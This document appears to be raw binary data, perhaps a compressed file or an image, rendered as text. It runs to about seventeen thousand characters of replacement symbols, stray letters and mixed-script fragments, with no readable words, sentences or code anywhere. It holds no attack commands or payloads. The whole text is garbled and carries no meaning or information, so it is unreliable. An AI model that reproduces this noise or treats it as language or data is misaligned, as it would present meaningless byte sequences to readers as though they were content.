iU1!d�Ni���6`�7��%r�4 �框nz4f��Ǭo��˱���"�0X�Gܺb���e�WFٌ����:F��c�F�0ɶ\s]Y�^�p�i���FpUn�]�d��&�0�l#5/��%m/B�1{�iu���M2�Y)qrb)�d�q�{N�X ��<JxB[D��Syu�2�7@%:T���U�2�����T���7l�B��J HX����w6tы~��(��F�B�($z��Js����z̩�k�%�4/l��B$ݴә_F�u���5�؛���h�LnT�G����4�Q�\sd2�-�A!Ԝ�&���t��!���ё.�l]?�j�/#�$�L4�, ED� ���D��<�)!#�(�8��vx'�P�$D��xD����S�j�x�7�[�iMB �E�͆(���w�"��^f�I�z��J=�k2[k���Yd"�[\mXr���.�����R��D"Y�}� �dA&X��S��C��P�,d�ݮD+X�&�pF��4ee؅��*����G# �~��;��MCrGM+�"L��=�0�6Zs���5l]Q!��bv�dT�^�&-�@�KX o��fN��R8�^|�8�Ǯ<��>!B[J��C��t�'�Vp��h�
���U�o��@j�e�T�K�B/�P�@t�+H�R�I20���e#K��Z�=}�PHp����	���
����aE5�Qgz���f!a�MM�JKo��nS��#���@�7��&H�֒��F!D�ӝ�s��$�p4�K���Zr��
uM�eU��"�� �ֵ��(oygQ �֣���<0�Q�jC��G��������&Q��ɚv��ldcHQFL�N�l#���e���K&�"�g��'��0Q"Tf4���w�D�׎��9��1'�&�)s?&1��~ۦ�dH,�Su��:ɔi�c��Ҩ�V�9�MZ䒪��"s���V��5��%�����Y�_��5�1Y�v-��`Ux�4������V��3B�u0��Y�6w��X/�:S�Ud��7�B�K��%�V�3�b,U�^W2D'�!M��Ix�o�}�,Hq[C?����P���R�\��q	���$F���Adp�	I��
��m�y�,����53]9AWf�7Cm�/~W����y0#(�[X�uC �n��D�fzxC�k�0��zeq!����H;j�t$���k�.	n�u�fJ8��o��&h�$!"&���0D��&�K�k;b�u@Nv���U�L�[���D{�>Go�|^�v� 8~�1I�N����/�qG���Yf���Uh:��廚c��8&ȼx�l�����xC0�$A�����~���W����A�MY�����^(�K6{��%Ϝ��Xrd�<�"�P*0 ����_,�C2��]~/]QO��\�c��z�+���Z����-g�6Ηd(������B߀P�M�@zN���=78��TlF�%S�P��V��CU������?��1�3���#(���R��@���H�.��]\��uT�D��TJY\��Ѳ�ν��͕��޴�^����]��<0CǴ��A:�
������ۅ�N�ᛨ���<���!	���U^�Zq�>R��]�Q�`, �N@�Ք�mD�ε��UQUmT�Id\��Kj��*�,�ZA6���O��j$��Y����@�M��y0����J��Y���y�]����ΤY���턠`�%�ʆx
.��!��N�$R���\��zQ��q'h�>A�_���  � ^G�)�\LAK��X8e�I	��Ɏ���Dq��f�~�!�	3]���!VQˉ�Y�F30C"(F`���Q8R�=��9����<��������`UY��`_X���
�`��&v�>1ó��a]�)jY1"���	<�l(mdE�9��n\M*�Ao`��p ��q����ᇥ�S���36JVA��$P�T�5nJ@��{�^��aA��ƞz�^�i��q #�c#��%�Jw��� _]У��?:�6�٘Y���"j[���\i[[1@4���(, x�R���Zs��5��`�NeD��2�_k(�!�~$cP���$V,:��-��l���i��1�5�#�]��PN� �c�"R��R΃@��f�����΢�N��P��&��9�!Ͻ��eA�d"�[�W?5 �͙���A���l4m���.Q��ݖ&���f��Z�X2&G��ɯ���	��є�E&pB2�j��7�&i
��\\��]�W6���
�=��[�Z�$�_��m�`
�c�h(�bh�Ob`�٧}NH���3��H��p��Xŵ�8���@ˌ͆oG0U�����Z(�S0�y�����MU��U�'X��@@ѧ��\!�7�8�&8'QR�C��ϱ'�\�W�a�Z�f�� %���<Z���R�ԡ �B\��yA�	�p��~�a|]��U�58� x$*X�t��D�y�����E6���Z���i�fa
�R@@u�QE|I/1����@[� '8i|�����\�b{�Y=�cP���9����ΪZM���^��i
�&��&m�c�%�]�P�!����[��^ *z���3�`L�LU$�$H2I�����(���hqWqQ�G�*G�EP��j9Ք�nӥ,i@=)�U�i!n��J��B�:ޠ�f�Z�����q>Z���jc���Nl ���fڧîN�)]쇤`WӤ��k^2	H�ɶ��_
f�	E��(c�*�ET�QEm0W���e�֧fB`���(��~�8�׮~��~��~)�A��q�5]�� �A��&������#�vP������~Y��A��Z�Z��|��`,���,�q��D��F���ᕤL����-|��%��M�,��`�kI����B4l ��
hg���y-����Riة�'P�g�m�fn��"�6d
9����r��X�-�������	�R�|�%H$Pž8�0/��0��e��џ��{ſ�H���BL�h�MYL�b����\�P~�(�������(y�R��� f�%[��B�S>�f��`�o�Ybo��%������'N�3� #xd���=a3�Q�V-�b�dg�AiX�����PeD�LF��AT�Ô���}f�Z	�]�ճ�%@ו��ٚeэi�)2�9�a�v0$:hU����0꥗
ו�
�&���,�^�لd ��Ξ��8ӣ�h�S�b�q��ƽ��D�{�@�<��u�-�ReZ�e�UZ�i陞�j+]=��r-��8�����~���j&�
d:ĭ%A"�� vPæ^�^[�a��8�&h���]ѧ\.�b�@q[=E8�V�FD(�DV��v@�o�%^b�!0���%�3m�l�<�t��D��,˲�D�"���Q�Zi&��y�-�-d��!��)��˾U���)�1�yÛ���Ӝbcj���ϩ���UN[)����.��o!��D��4�	Y@�喏�^S��K`GX�E�n�"�UX
����Z��+; B�>0-�1��-�A>`�\~ro�h6��5�m?%bC�U2s��g��r
����,��]�r[���� ���Nh	Hd3	�<�D�Pr��p\�'�U�Ao�h�2-OU���^��lX�(4 Ze�@n�4�r-�qE��D�5����*7�gO���bcσ?e�Z6e_Y��,q']��	/��v(y���7����pB	�0X<2�@S8�Pѩ�1r\5q\AoRK�l��ދh�#,�H�>�|m��vo!��K��nd{���*�	��m���b�1�s8~!�	�#��_��2`�n�ev>@�]9,�ָ|�2��\�xQ9�:�7�Ւ��#k��@�}�7KxV%�M�XND�h�!��{�)�����-SAo�yZ��/!���q���)
j6Ro:�S�lHUVP��+qF�~�v�'w���K_@��ա�eol޸@-�����T���j���v>������W��,�M���m��_mWo#~�U���7xks�n+qv�}��jx�4m;7"�m�$���:rm cs�2x��l��U�s>��7߸�3 3@z5�d��,�iGa�\�GJI���0r.��0-1�=�������0�
8ȣrZ��o,�7��o�2p������r/��n`�76m�ƫ#��CO�R�֖W6�2 n���.�5t��2�3�C:^0�2�Ϗ?�GW�mz��+�19}[
���C �mžx�4��`@���v/��\��n�K[E/<p�ʢ�"�)�U�g�{��x�g8k�c�C�_��B�_�޴��6<M��'e�_��*�746����ȗ�ۆ��3H��f�{�s����D����U�</nŽ����e�!� ��4��>�e?�P6𘗦�[�wK<^!/���!�7s����5�r�z����v�z�n��m�6����|�<d7���P�0�U ���(�S3��CNit�&��(��舗@�~���'Y�=�S��u����r��3N�0`f�Af��h��BN�.Pdp��N2r�H�c��D��P�d�+U�t�� >�,�iS�H�.L�`ˈe���߾1�cB����`�(�P����V�|T8���OTjsp��v��q��*�V����~("�� Z�e,:,ؓ�<�97n���#L͛9SY��3��f¬X:3HN<�;ؓ�@�p�}t!�h+�(٣e�:��rtʖ�Qߴy����5k*g��Q�˒�t)f�R�@#Ǆ�(���
�z��|U�V�ZT`�ʍ��>��!0�����������p3h��"{l$�R�饘L��BM�7�h&�6R-8�$[� ���6�a "����|�(��P*�H"�lN�d�p��t)8��+����,��dK����g.%��
����
+��
+�{�IO*Pqk���؂Ϲ��g*$�/��+0Dx��c�(Ȁ��'˂L��d���J�	��L#M$K5����T�Lǃ���Wut�X���OR1IK�Ĭ��6�n���в�X�G ��1�����/���	���+M��r�N�a�!�Kk����o�v�J�/n�4�~,؂�L�]�QZ'�	2�u�I8C,q�S?%��PE��Ҟ&uQ!eS"�v�7����>�#�,�8�_��X$1-���8b�Jƀ`�Y��g����5�
̬7���	$�d

C�;���=�jw��4MA�
Q�v(!��ZYҲ�L��S?�D�~2ʍ";���6Wq|(�bA��%�ͷ�F��\Mr�&ˠ�r%U�0&�,�է*Y�ٻj����g8��L>��W=���J='�a�)�1�����Z.>zw�<A%tп.�1.�ZG� �T�� -�)���4�OO3�4��I2���!X�՘�e
w��Ӷ(b����X ��W�0O�`�������1@(�j�6NG-�-%u`�b��[�� �!�)|�ٚ�~څ�=��OTI�����y���Q�ǘЬ ����P��L�D4��^�Lt'�(r�A��#&r�!Q�N�b�D�\��p�W@�孋���������1󜔤d�f���z`Ϟq�L�i��b�'�$�i��=�Q�<a0OXPy`��O����2�� .�kFSR�c&:�T�:�����&�0,$�ɕp�#)��JU��ԫ�7�h�/���[lh#��a�R����P��$�Ғ&�%�18ױ���� +lc՜��R'
�M|�{⒊	������� 
�iw�Ղ �� x1_$ ��t]��َ�ɴ��C#r6WJS�rT0+F����|����f�R��ZM�.b��褷J��*%0jn����4WFK0YӳBPv��l~i���9���g��
���^h�-�@�h����)���
WL����a-��]��=��c����ZI���{��R�ƕl��t�Qt����h����(���b��H鱁-)��)شկ�=�HM&��P��\�D)�2R;;U���%��tL] ��0=�@
0���i"� !�y���W������>#<C�٢�7����UR�237��-���Nl2,���B�"�C`�ц��y�\FCp	���46�-)'Q�I�#ؕ��b��7h.sr��!���֊-g{ � _��Rځa�\�r�LR[hٓ��5x�����%��KJ�l��1\�&����3YR����y%�<	�t"M�r��H����Ժ�dL/��H�d�w2���Ƴ K#<{L����,�ĝ��#�Ki��P�����x'U�"���a���p���̓�Y��É�F���t@,P5�F��٦7%$Y<1�3I����r5�HE��J�m��e�Q���ʷ��IW�_�� 6�4���2{��zKs9{�Pv�#tv��a�v<�����:�]�����# �:���H���<DA��;wWT�	�-�u����#�61@L�{Ԏq�cM�Z�ԁ�]�XK4S+�Fd`�Lj�)��"���Z�
o���E�#$Fɶ�O��7��U�⤅8YϢ���PuXc+��-hG7�0!���P7w꾑���� �24`\�%>�T��=U�N�, Þd«	H@�9��ƈe�2�E)HA̬�krJ�ݬ�{�����~+k-X���'��Xm��^��]�/�$�e1Ɖ�9�O�׊�2��������&?����@��};��s����K������Ҫ:���9��o��%�[#��BOOxKݑ�P�D%M�=��k�O@�����q���S�1�Վw�kf	�)��F|�~�}Te��Ǳ��1�˦�c�mJ���J��4)��(ոϔ.pO�J@ `����m��� ��M�` >&��@т�if��j0@�«�-��@����B�K��Yht�Ct��	g�
��������$���+�C�@}Ԭ���U��,����fE#hcU2*�b�`�:����m��V�BЈ:��Z@�.�BA@pK �m~��af ��6�wP���Ѥ������^đ,�jH�*ɚ�g�$KF'�Y��	�d���j���
#X{���C���mF��g#c5�fbe�@�`�.���U(���"F�yl��<�	����o/��a �@��q������.�/+��dP�o������� c�%=,@l��
������"	�Z��μ-:�l����l�#�Ls4ï0�zd��6Nd��,���ΰ�'7J�1:�����vm��1�q��Ԓ�J������%70sK` ��}��� D��d��Bi�!ώ�i
6�ߤ��6��I�#=�PP1����$;r1�1V��N�BA%�Ϻ�%��s��%6�H�2��~,35�~�H�䦋_�L�2�p0is�5�pV+!���+
����+m��p%��J`���aN���,`N *�"Q X���M����.�Mk�*�2M���0P�K�Kv�G�0]q�V����B!�R22%s%s�	[��T۴P'+��lͭj#� �E�p�An�$��"7������ e)�s��F����7�%�a��-2m���K��r �-9��f F(k6m���41���-yp��e�|�,�<�SZc0��(T�(�a1�n�� 3Eo�7�zB?	�z迀�B:3���˚2c�bK�KBT1$4B���1BnF��!��u˶LU<Ԇ�*��J<�?�P�����EWϬ %�nK����2G!��  �Nxp� r����ѢO��2��$㮟h��$��%#51A�t����a�.���>���vQ�$��x�Ά%�L'�2'�j��x�"e���!ܧAKB�BN�ʚ��x��\�N����=;L�����JEg�=��ے�$���~3�נ� g � vN@��a>���N��m�����.�c.���azՁsJY����Q:�$� SۡR3�R/U
*�V�r��vn't�bfSF�cP�N��}��\�y����NS�0(��P�	��*O4_5Kf�$'�Y��P2`�.�u=u�EpaO�T��2��"���Ȏ�J��p'w<�]�P2-�` +ȠF`Q@e��4����#��N�vf?�f��oqg��0d��cM���23;�1�d�Yd7��N��2��17f���4)O(\e;̇u�^��Q�� �	�W_Wq�^T�r���_qFe�8i�,�a��@wpƀת�̓(�?-�P���*��;�SZ��e9�zu�:Wi�>]�?W�t�A[i��Vz`�'ۋkeEN��Q�,wsB88������=�BN��Y��vp��t,�7q�1f�y�SXkњ�n��smv����rn��,-lF�T�)-J�:�}� �"�N~'��  J���I)0���S�`��m�`35`1��$�^}�'�����vJB��yj��$�\�#r7�<�F"8J���=g�4���\1��*	�� <�Y,ytv��lاT+Ke���z�,`@���`  �a�w|O��\�O���n��O;�i�f�v�L,@r�F�/�n�����b�����QFct�F�;�1i�1��Z��{�BXO[}2�*]g��\����!�8X��X��u�Jg��b;JxC%X��=[�$�6
U뚮�ri������+�=�@ N�	&�{[ ƗT3��� �˪�p���rЫ梗�)�s��D���L��� � �����g����1�N2wlQ�lJ^�9F�K�ď�O�#w��a���i��B��}��y�e��z�o��%K$��d0��(��e��m�ئ6FA0dN��=��A�	@`�Z�T/�	�`�	 @��o٩�T�".��žJ*�&@ �Zz���e�ψ5�caZ����m�zo�mK���
s��,��dZҳQ"tl`���Q�ʝːy�虞�3V�s�����%�[z�-?��F�aנ�ӔMY�������!a���xz4 ,��D���: .��q�F�d�9�2�"��yf3���+��8���:�k6tg�l1A�zQeض]���\�BԪ�ǆ�������j7B&Dʐ;J��(��yM���(<r�ݓlmq>���p�C����������#�9]y�:�ӣ:=�3Q;�j �?t0/�o�V:�g`L�,��1��ӻ� ��8lZ�y�s�4#Y�%}Ҏ����܎���e�ϻjљ;:ط�8���u��O�_.�(��K\�;��l eJ���ǩ�謉%[��ȭ���{�< @ ���|�����`��\���΢d�����UrV��D���d��D��M��������!F��8A@����[�1�s��7�7����u����_�)�B��Z���K�=ē�(�tB%=���k�e����=�|(��%;{ԁ�j6��۔��= �a]◜�1���" x��:�
�D�I̱�\*�Di@*;�
 Z���Ⱥ��́X�q ���8�|�ל8�y��?��=r5
�;<��y���Ï;zB�ęB��-�}c �1�c�HZ�Hg:[) �JZQJ[��D�WK�lQ����mӜ��[�-��a�NA�@@��{㏀��J.W�ɪ��O��j";ӄ��aae��a�x&���̡�`牞�{�Z=��|͇�;����ᾒ%��q�?�����W�bj�z�B�ębQ��X��vf��	�bk^\>S����3���e��!�?y���Q��-���`�a���`��w����hʷsĪ��RhO E��[Pl��~DD�xhnĳ��Tl�@]�o��=37�D�֔(��J�'׬����K�.�Q�,TB����e���VB�d�t��K�]F�T+P�6@�,S�Y�E[�1,�o�};+���F�x��l�hѐ2cq��2�a�6XFvF���Zip�/F�TfZ2Q�VS���28pV�m���!7i�	���*U�9զͥ�JZ�py�ȚC�������2%���O.B>[,��cK��9�[���ь�'FH�FQ�7�?� ��K�֠tY�5�����SO�5E�Q� ��RR��PHY� �Dc��`��Xbу�Df�5�[��UF^1�^{�%�X-b�Q�$��aYQE�aQ�c6Vf8�� h�=c���Rj�����v�k��V[���[n�v�l1�D��s�E��q�i�Ov�	�v4 � ͐^E��8 ��~O�%k���L�ᤓQB�ԃ�=��LE�dKm��V�f��W�%�E"ld�7"�'�[qMHTw�3�*6VXŸ��~A�dbv㐖!VdbF	N(<�Dh	���_��M�핧 ��o��n��@���\t"$��E7�v�ͩ���`Ax� �gy<�:�4p0H#фZj)q�����} �D�OKE���8U���ȫ�&I\=#B�k�
+\�Dc�WXI�"X-
FYc�#�_�"����RV��Z6���~����	��}O���I�umު��m��� 	%H�]�,�)�m�-��۝�r��y�7�[��D�T�K<��H٭�3�T��9I�Sf�1�TT�I�)Z���'��^�Ϙ+�1�����]_}��^B��s�b�cң����o$Ԡ!)�h,Y{��[o��JY�����M'���ܻn#7���y*�aǇ��ȿ�p��<5JO��oɨ���?"�V*����)!kLbDW����u�C���s��Bu,��LU�i�,a!a�z�;�h%1,����ђ��t"�D�>Y����$��.�oH� ��{��׻�C��9�r�ۛr`��| �	 F��H ��'��������R�0�H��B�Q�"3��y�c+�� h����U/ˠ(�A�u���]������ �*���H#!��U9�ZѪ����jB>Z���ĵ�D KC|o�ň5h�L����#E�H���Ap7���0��	���g��a9J�$(9�qRZ�e�HAmi+�b��4��1��]X�(ӱl`�K$�N�H��jf�du����=�SFPx����dD"�h8ʉ��JJ��r5��pY�ڶT�% ji�D�M.��$*Q8c���%E GS��t��Ń̉}D  4�(
�M�DU��FW�D5}��<����f����X���B�
Ţ���i��|�`E��<�o	�7�¡�Er,$��DzW��=���gR��:n�Y��(�&�؊J���(���WrZRe��쑀�h#����mT��u춾:9���B���s"}�5KR'�&�>|��C���İ��LS�ʂ��3���g��cef5"��7|�G"r��lW+���u�,o[%8!ݏ�y�F�����'H�o����  ��O�R�8�^�qPJ�(xPWx���~/�Sh�t̷���-_	�.1�ܤ�ADf �/���|c����ф%B�(U}�Z�h�s�X���"u�=bm��^���:�<K.�YրU��V^Y�`XEF�ڵ�v%2��DC
�i񉀠�XJ͢�E��r�<ĩqk��RHL+��$8����L��|��^�� 
*�Ϧ黛���L�E�3E����� ��+vI����P'�44���L|@q.PL��@���cuY"���?d_ħ[H��hxcBޘ+]-���1"ym�y)Bʉ���}(b�k��j:�m��{�J"H������L�?�a͡Gs�xh6!�ЀM뤾-�o �������8�x�xT�x@k�cj�( �J˾�i���yǓ���-��h����G���C�pr򠜭$t��򺞭���f6���y`�sϩ]ߨEm�Q�	P��ձ����p��S���
N�fLL �����6w��:��[��vk�����C�3��S�ԨL8M:ڿ��?_�����1�ڏlX�]��D�M2�Q�=���5]W"�ՈU	%h[Pl���+C�����0�����o���$M�`��b� ��qqky�z��ND,��(������6m٧��������1��}�A�dL1��X���{n���'�}'��;d�-ޞN1�{]��|��I�0l�WBd�e}cb�wD�f�b�G~sz�f�5q�e~��};�tղ ��_��{ZC��t�5
v�G�L��&/�AS�!Z�!�Cv9x/u�[� �v�7i�1��_z"i�wWC�Q{�CJ2t��~E_B�~�Gf〶���% C i� ��k�!`1l�2�zoW[(�q'F��HQ�ti&��_(��0��T!�{#�{$@�{�g� Ʊ�!S0%Z�fZΧh�A��|@>%��5w��Eu�f�~��wP(\��z�u�$Vx�Gf`�qz(F�]%G+�/Bh���'��O�!ߠy�DmATsW��h�	�'+307GQ�7E׍Rx���}��_�0�c.၉�5Iu`��$x`� c���6�!S&
�&�
AorCvod�S ��C�vFhj!����b�Hj4&�&-|(m�Ë�	aƅ��:�F?KvO��Edx�f�'`��A=�!��!�VE�VFG?)�b?	?)���7�X~��m��_G�_�f�1@j��(���n��J$C��a'L��EqSL:�a7��[p	ϔ�vn��*��v�0��o攁��C-4D_?�sTci�wAuHKfiڕ��yd(igx����$3.�����b�8b:	wA	�qgC�8�l���0H�Qhd�Pg �JY#n����G�24 >��n�Z�g�ߑ�8x/7�k��po	�Ly��si-%a�%H��xc( �G0�����f�L�d�6���f�/Yrl��3�e9iji�'EXp�9p��$u؇}��ط�eT���������"g!�n�G�����=װ|m�n���2T�/di����Rk����Z-������O��ؙ_HI�|��70�
�Yi�IQ@j������k��KZfp�k�%��sgQk)�V�I�;�����htAy�ٗ�
J(�9{�ف�⠉�gj4��|Xw	=��@���&�ď��F��vS'
���GФ��v�����F�p��*�Q��p�z׶��)QAWMCj~ti��k���﹠+Ф�ʜ�*�|�3$sџ����m�陧fpF���ѫ�ɔz�hZ�j�)�������D[ �>3( 	�Q4��TZ�j�uS/�Sд��
0
����\�tF5��f_�&��'
7D��[��d/٘�	pLz� M��Vgu:&��pH[sǖ�Y����]
�g�_īK��u��:��86��8��RqZu�׬�a�0�0HSҺ�+0`p	d�>�gكh�����0�t�t%�h�_�
�RCQGɇKki�F�څ� �/���C@�>5{��M���
�ge�R-gA�2�?���j��H�p�v
��e�劎�A�ij��r�U�YS)�X'����'>C�j�.�#:87f���o� �?�
�ˣ��ԔJi�Jk��<�H�h��yp�x���/�y�K*���v���
0�YOk1��^r0�0�p����0;ѼHȱ檷q�_Bk� ��ۋ8G��ֈ*�`@&ħ�l���7
16��9�|��ky��ۨ�۱�ǊKِH�vkCQ;�L+��f�t�hrXk�Y���W�Z{��1����dO	��g�W�Wp��Z�U�mG��[��'λm���*�|�tً���"�F'{�*I4���Ə�v��>�ALf77rs��D��)��;��U��Fe�ugC7ګ�gC��&�po��Ql�`;��P|�gx�Vk1Pd^�x�  {�R|�,���[�qY�|�~k-�A�R�duZ�X�0��͡�����&9�>��0�E�L�xEd'P��z�R�h�EJw�I��G�����`z��j��:�X�/y�����k�k�����)�d�oa� �V���x���*i�����{��L�Ge��%�%E�8(��VG�szb@&)��S`�CSQ��\d'z��'�<}�̹_��S�ǩɿ{�w;I�\����E8Ə)?纻ì��Y�lL�Q0�H��r��k�� �����J�窠i��{�҄,��5<��F���(��`B||�������LȄ�uc7( �(@䲜��M�Tl�
J���z�Fřd�����Wݐ*��kI�K��|̢��r�ɦ�x�Z�Z�M�R����1-��9È��nznW7�d��в]�E���uP�ZN�/�ɣ�S��P�vWMѥ�ՠk��}���:鶍
� �jݳmͻP�m���A"w�2P���% �Z��-��{�T<����݄��O��ՍR׍Λ���8�@|�
vm>l�u�ɫ57�>�Zd��%�����y��,i[���}��y�����ұ�'Д����ֽk�kͻK����A1�2+�:_x�٨�Uy��1��{Ӣk��:�pf�������K��H�1�X�/˧��|Ɂ���f7r�E=U�ki�'��%<�-�G������em�"!��W���N�N p\N�m�r��iak&�V��O�SV.���,1�j�&>݆M.�̦۫ȶ�`V��8���6_ǧ�	�8�����M��aY�]�m�vn��|���m� Δ����Y����*��Y��k��M����VO�Hm�x�vV���O�洭�K�oF{v^�✢&���ս,�݅+�~��,p|mCSA-E�>�;��َ�a��E��-ڨ*i�]ڙ��w��M��I���>ť��)����~��9���k��i�2�)�Ž�mNӐ��i������o�C��N�_B�*�ꠊ���g�{u��1az�&�^a_��Sp����?��:uK}	 ��U͐���M�Q޿�{�#\Ť��<���-�OJ�N����D?s���X?�ӏ��ӭ�	�G%�_�_{Ǝ�����zF��O`" a`�|E>�Lo�L��ގ/�dB��%������U����G;�|�0z�{�k��[N����뇤Hl�3rX
 ��vy�Y~��:�&>�O�z~���<+���؎hο7�y� 
��k�iR���&�ױE��S�$�2�B>�=����M��'��Y=����m��o����^���λ,�7.-�2�'0#� q� �d+q�Da�#:lxać+:,����֔Xs�G�k<�D��ɡ'$��y�	"5m� !ɹ!=���)BĐ)=�-:E)R�9�q��)�-RsT��b��ZsL� �G�ef[��A�j�0����r�ҕ;c�޹r�XX�Y(tr�0��G��8�Daڴ?E����و�7sq"4g���Ȧ�bY�-��h�a�Ç3�L��$H�kP�$��K-aҤ9�&1���A)t�J��shQ�RL�*�Ԫ\Q�BA~����	't�7�]���w�������������Z�=��r"��&3��E4�.��.,-�� �-��F��m��^+���\S裑z���Cָq%a2��n��z�ꨡ|"J���Ψ!D/�(�"/<��B��	����?� l- ��/���Z��ZL�M�*K5iS�6����LK������F�4J��¾�h��:���+�(��6=�F�p\���^:��m�����i:$��B�����I���Ҫ�(�$���\���zo-��<"���<���䋓.3$�Z:�T�a<�A>$�!V8��D1��P�5�øJ<�i:Rh �2��${EZ` ����a��7�<���x���j� �'Jr֞����)j=J֍7*\��ג��u��4`,/c;Э�kQ@��m����Lc�$��ٰ�6�m_>L2��Nv2���BtG+��vO�̂`��K�쵷����`��Ԥ'|kmoL����;��Y�(��;��#��p[x���]�ۢ�+�*��^ �ݒ9̷v�+�4�9Z�*g�ڡ#+A>$�i��P��!D���A3�BZ4��*�!;����IS����S���ѥ�Kux�T#p�HY�d��%;�o��z�p�Ko<���J+5�*��Ͳ�Fm����������T�����<9i
z��Դ�@�Lm���33(��B�F]+O%Y�U���l$ɔ�RX�O!G��㒆�b ��,6��-eVF��O0�L�;&ە����>�pe[�ˈe ;InN��KD�d�<�L�舖��m�J��4	��B��h>����.D'����$92�q^K�P2�,/Gp�Q�z䣇�*+PRv �Ê)�'��Ő>>����t��L��X�����^:���"Y��Qc����'2�i��ZE�@���B������A��r#R�4t	�?>Κ+p^xH��%�\�Z�HT��n�jv7�����p�>��d���TP��_M  P��-��#�<D s"��fhb�S��]:�߂e�X�ő3�)���;���M{�f5��J�G.d�HPH�'T�NL�cCGo���$-�KzO:�d'�C>�45<`"?�b�Hi
��z�h��#m�*<�Y�A�y�d��Q �kȔ�u;��H �KZ��G�̋�'\CT)XURm�]���p�P�s3U�"vR�{=��%��C�m�'QI��H杦R�W�� ����}a��+��G=����oI�Pmuࠦ�.)s��y 3KzE�B.�d[��R	CP��	�c_�HR��G�
�~b٤,�U����0����'�q��l�Kk8�b����m�v�������x�!� ���G纮�b� 䫣p���b��	��MA\���84d$9q�Q�M�ޫ�5;�륓(���`Z)9�p%K�y�r�-L��l��)�_>����[��2B����&\���B�H�X���ѤdڪD�±̛o�.vI<*�)���л�d�pY�Н|�$Ȓ���!|;&��k2�fiq��@6
9�(KA(�D�L[�����/��U�&�\!��D���xy]�3�����zA^�*A��9����Cqw!k�E,I�[RX�;)oJ���7�NZ ׮SG�!�o�D6��.๟��bVۈ��h�F�mQ���2'(¹�j�T�\u4��R㧃��t^k�p�-Ӑ�®��g��<,U8B:g�1�*E:�;E���&	|����	U�%�J�]��'@qK��d��k"�d�P��.�-��3�ƪ3��B%ʮX�Z2�k�ҹ/�QM�-�;w��t#��0��6ɒ �����7'��!;4>I>�c��A��>�p�id���&^+ZV��h�60nuk��p��-�Z(�Fp&�J�3��V#S �n�]W0��l-%�%kS�Ӝ:�8�����n�FN��A�ά<��.ɝG�P�{m�#q�����C���0.i3GzPȠ[�^��~%o�l�S��Zs逸��|��'��ٵ�y� X���Dn�=���S�D`����8f�	țW��y��6�§�ѕ#�Ӛ@`ც�>����<3�w�(�7�;�[ 2��7�[5�{zpA��1{:+)�� C=/9�6�5¿����S1��	F8@�C/�1�V�K� ͪ�%>P9P%OZ"
��	T����Ik3r�A�"��C��;�C�*��m)�p��)��K?t�o��p?ݹ�*>r�R	��۩"4�����1��s�#@���W�B�	�t���6}:&�Ɂ}Ҁ#Ȯ1Csõ�?:�œ�(ӥ�<R��@��	R�oh ���<��C9�
#�p&�QF2����6;1D�٫�"L��8IJ��r;���F����p �+G�S���$��
����
Sꁘ2���,�y.5<��I<��>���^B R�*��;�C_̐��<
+ 8�ڠ<r���(ۑ�ID�I2�=��!Hl����o<
�����k@^q�N-n[��˒}� �($z,���>Vd)�),j���+��>�#�3*�z������9��E��A�� Ҙ��5�&���u�-;�E��j�	�4¹����$&�!&�Dg۸��$WA�k+G�Q�NB>�+E�˻}һ��G1�G2�0s�G�,ėb���E���HO˨�qq���[�l��<���˱Tdc�������c�T�H�!���?�ABcI�@�R�q\N�$�4ǔö�-%Z�R,E���_!�(*1�Lŕ($63	�T�2H���-{��ͬ>�:�q<:&��E;T�ԼϯL1��ۙ�c�0e��X���>/�T�=����4��������I�D?�I&����ZGO4>����H̝|""@Š�>U�5���ӵ���q�Ǘ2��tO�yJ�,�[��DAb�2�[5����O�{����0�1�H��ʹ�+��d�A�(��Z8C�M��I(��;4�����q��Ԏs��;�[�u��������o{$J�N��PY�'X8���qc����,ʱ�0��T��Ƌ���|��Y5��%�o�ES�C��	{�:�+�ڄ?�Af<���&BuP�M�����X
�ĵ@DIDICc@=u��AL���켒�ۧK0�B�>Dl�Pa8�S8c)���=�̬4Y|�j��O��c��o�� �S�WzƦ�AѰ�*�t&d�#g��ZC�Aܾ�lP#���͙ɉ%2��TA���$'�!�CNI�D�2N\��k3̑1���Tථ� ���	x	2�e�D�)J��4�"ÃaCs��u��R��xSã"�<�C\��\R����=���K1)�����A<���hl��X��؊�K� 

6MB�s�%�6�qBf�6ر~(�z��ͧ�}��7���l��Yrs�oEԄ���@�c3�;7�R�2��%��=��q�"��cRRU�%5U��<<|�Te���Ӏ�,����R��>j�a�@][��X��[�`i����%</Ƿ[�+Y�\*�ʶ#�;RB�ŝ�(��B2 r��G �u��12���2��]��� �6��D�耰l��=U|�������ڥ����X�+%��RF�@�V�[��%�^uۇU^ �G�F%�X��X��!��>N��*Q�ɻ�`�	�����C�M�e	�u	��!����G�`O����L�5�v��S#X�<��W�m�m��Fa�+J�����MFgJF9L�9Ɇ��[c�T\ kۇ�X�$�
��TV!E�P�� ʛZ> \��h����� ���ASʆ�:�����Y��Y �N�apZ��t���-' <M�29�(���`{�e���Z�����T����� c��b+�ݹș^ܔ?2�-]�U�E^�%�L�L$@iC/�:־�f�b�sQ�-����-�Ý �
��]bʤ� ^_޴�p�`2DW�C�\
?:ie,�R�<R�Mͩ��m��|�W$e�̳��e�V-�`nڃ���=�!��O�U��f"��A��yI>��u�Kn,
s,G�g��q��H>�d�:Z��Tbr�dNήM�>�.���@�Ie�̥+�-	)]rɷW@U��W���NM�fH�uM��ev��S��	�M�.ff9P+�c��a�X�4@]�EN�^Vs��q/���1L�,\n{�!�
>@�v�i��>��6�Y�|���`׳c��Uz�e{]�,>�[��`l��k�ұ$	֠�]F
��e���Z�����h;�ؾN��[�f����'qދ1�N">���N�'�=�|:ѯ���|fPO.�]	P����
��tT��
�x��ͷa��
i`쌄��m��ӆ]��o[>`_l &��Ks�ڀ�r��W�m3�56�8����臝X�<�k�Sqtf�=g3VH>;�¤Zd#�I|:+9��@�}� I;�ŋ�j�rT��e��!�/���u <
խOюݬ���6�eXR�>�Ҏ���k���ۡڄU8F������]�3��z��k��X(�B�I�f��.��n�(D/�B��B�����'�~��,�K(���iVd��(����T4�s�\�� �����44��8c�<���l�h�E�^�U7�n������� ��D�r�Pp)E��;54�"_.��h[3���m�d�8�Cq���=��ѽZ��L�,�A��n@��v�PGF��u�-)�x#�s�Q�=w���M/�` 4��3k�����0M��e*���^�(�*�]z�OU�� c��u�1?50�"����Z�p�T��j�8�
u���!���?CI���9�HT9k�������t�l�έ�
�����n�
ڞMb��w�4��`� �_'�~Z�� �9�[�u _�m�����Y�CT��R7��g�u���E��-��l\���Ω�`������;�)�:�K�֛;��)(ǧ >�SG�1�E~����C$�̞GbJ�y�Ţq�#�u�K4.c�5
